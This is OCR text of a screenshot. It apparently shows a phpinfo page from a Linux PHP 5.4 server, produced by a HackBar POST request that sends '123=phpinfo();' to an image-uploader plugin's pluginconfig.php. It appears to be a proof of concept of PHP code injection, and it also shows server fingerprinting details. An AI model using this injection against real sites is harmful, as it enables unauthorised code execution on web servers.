 PHP Version 5.4.16
php
System
Linux webserver 3.10.0-957.5.1.el7.x86_64 #1 SMP Fri Feb 1 14:54:57 UTC 2019 x86_64
Build Date
Oct 30 2018 19:31:42
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
Scan this dir
for additional
.ini files
/etc/php.d
Additional
.ini files
parsed
/etc/php.d/bcmath.ini, /etc/php.d/curl.ini, /etc/php.d/dom.ini, /etc/php.d/fileinfo.ini,
/etc/php.d/gd.ini, /etc/php.d/json.ini, /etc/php.d/mbstring.ini, /etc/php.d/mcrypt.ini,
/etc/php.d/mysql.ini, /etc/php.d/mysqli.ini, /etc/php.d/pdo.ini,
/etc/php.d/pdo_mysql.ini, /etc/php.d/pdo_sqlite.ini, /etc/php.d/phar.ini,
/etc/php.d/posix.ini, /etc/php.d/sqlite3.ini, /etc/php.d/sysvmsg.ini,
/etc/php.d/sysvsem.ini, /etc/php.d/sysvshm.ini, /etc/php.d/tidy.ini,
/etc/php.d/wddx.ini, /etc/php.d/xmlreader.ini, /etc/php.d/xmlwriter.ini,
/etc/php.d/xsl.ini, /etc/php.d/zip.ini
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
ugins/imageuploader/pluginconfig.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
123=phpinfo();